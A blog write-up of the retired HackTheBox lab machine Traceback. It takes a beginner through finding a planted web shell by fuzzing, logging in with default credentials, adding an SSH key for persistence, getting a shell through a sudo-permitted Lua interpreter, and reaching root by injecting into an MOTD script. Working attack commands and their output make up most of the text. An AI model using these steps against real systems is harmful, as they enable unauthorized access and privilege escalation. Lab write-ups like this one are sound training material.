HTB: Traceback
Posted on 19 Aug 2020 in security • 4 min read
This is a writeup about a retired HacktheBox machine: Traceback publish on Mars the 14th 2020 by Xh4H. This box is rated as easy box. It implies some Google search, a lua interpreter and a privilege escalation using the MOTD.
Foothold
Recon
Let us start as always by a nmap scan. The box is quit busy so first of all we
run a simple aggressive TCP scan:
# Nmap 7.80 scan initiated Thu Mar 26 04:41:18 2020 as: nmap -p- -sS -oN nmap 10.10.10.181
Nmap scan report for 10.10.10.181
Host is up (0.089s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Thu Mar 26 04:42:19 2020 -- 1 IP address (1 host up) scanned in 61.23 seconds
The open ports are:
- 22: SSH
- 80: a web server
We do not have any information to connect to the SSH server.
The website is a simple web page saying that the website has been hacked and that a backdoor is available for the net.
Running a dirb or other web fuzzing tool doesn't give any result.

Looking at the source code we found a commentary in the body: "Some of the best web shells that you might need".
<body>
<center>
<h1>This site has been owned</h1>
<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
<h3> - Xh4H - </h3>
<!--Some of the best web shells that you might need ;)-->
</center>
</body>
The comment is the description of a github repository containing webshell.
We generate a wordlist from the webshell of this repository and launch it against the website with ffuf.
./ffuf -w ~/htb_traceback/Web-Shells/list -u http://10.10.10.181/FUZZ -mc 200 -c -v
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://10.10.10.181/FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
| URL | http://10.10.10.181/smevk.php
* FUZZ: smevk.php
We go to the webshell page and found an authentication form.
According to Github the default credentials are "admin:admin". Once log id we can see a few interesting information:
- We are the user webadmin
- Our id is
1000which mean we are a system user

We change directory for /home/webadmin/. We see that there is a
.ssh/authorized_keys file (maybe you need to create it if this doesn't exist,
as I used the public server the folder and the file already existed).
We add our public ssh key to the file and connect using ssh.
ssh 10.10.10.181 -lwebadmin
The authenticity of host '10.10.10.181 (10.10.10.181)' can't be established.
ECDSA key fingerprint is SHA256:7PFVHQKwaybxzyT2EcuSpJvyQcAASWY9E/TlxoqxInU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.181' (ECDSA) to the list of known hosts.
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Last login: Thu Mar 26 01:09:32 2020 from 10.10.17.253
webadmin@traceback:~$
Getting user
In our home folder we found a note from sysadmin, the other system user about
some lua tool.
webadmin@traceback:~$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
Looking at our sudo right we have the possibility to execute luvit as
sysadmin without password.
webadmin@traceback:~$ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
We deduce that this is a lua interpreter and run some "Hello World" to confirm it.
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> print("Hello World")
Hello World
Next we just execute /bin/sh using our interpreter.
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("/bin/sh")'
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
We go to our new home directory and read user.txt.
$ bash
sysadmin@traceback:~$ cd /home/sysadmin/
sysadmin@traceback:/home/sysadmin$ ls
luvit user.txt
sysadmin@traceback:/home/sysadmin$ cat user.txt
349f0968dce655cb15708bba0077d225
As before we add our public ssh key to the user's .ssh/authorized_keys.
root
We do not know sysadmin's password required to list our sudo right.
We run a simple ps aux to know which process are running. We see (that's some
luck) that root regularly execute the following command:
/bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
root 28855 0.0 0.0 4628 856 ? Ss 02:48 0:00 /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
We confirm that using pspy (using ssh to copy the binary).
2020/03/26 03:07:01 CMD: UID=0 PID=29213 | /bin/sh -c /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/03/26 03:07:01 CMD: UID=0 PID=29212 | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
When looking at the /var/backups/.update-motd.d folder's permissions when see
that we can not write in any file nor create a file as everything belong to
root. Nevertheless, the /etc/update-motd.d/ folder's permissions allow our
user to write in any file. We create a temporary folder and add a command to the
00-header file. That command will copy the file /root/root.txt and give us
the permissions to read it.
sysadmin@traceback:/etc/update-motd.d$ ls -al
total 32
drwxr-xr-x 2 root sysadmin 4096 Aug 27 2019 .
drwxr-xr-x 80 root root 4096 Mar 16 03:55 ..
-rwxrwxr-x 1 root sysadmin 981 Mar 26 03:59 00-header
-rwxrwxr-x 1 root sysadmin 982 Mar 26 03:59 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 Mar 26 03:59 50-motd-news
-rwxrwxr-x 1 root sysadmin 604 Mar 26 03:59 80-esm
-rwxrwxr-x 1 root sysadmin 299 Mar 26 03:59 91-release-upgrade
sysadmin@traceback:/etc/update-motd.d$ mkdir /tmp/ioio
sysadmin@traceback:/etc/update-motd.d$ echo 'cp /root/root.txt /tmp/ioio && chmod 777 /tmp/ioio/root.txt' >> 00-header
We then quickly trigger the command by initiating a new SSH connection. We can then grab the root flag.
ssh sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Mar 26 03:57:28 2020 from 10.10.14.2
$ cat /tmp/ioio/*
07c8a04e829b07060576e3a799a33a9d
Wrapping up
The box was quit easy and is really a nice one for beginner.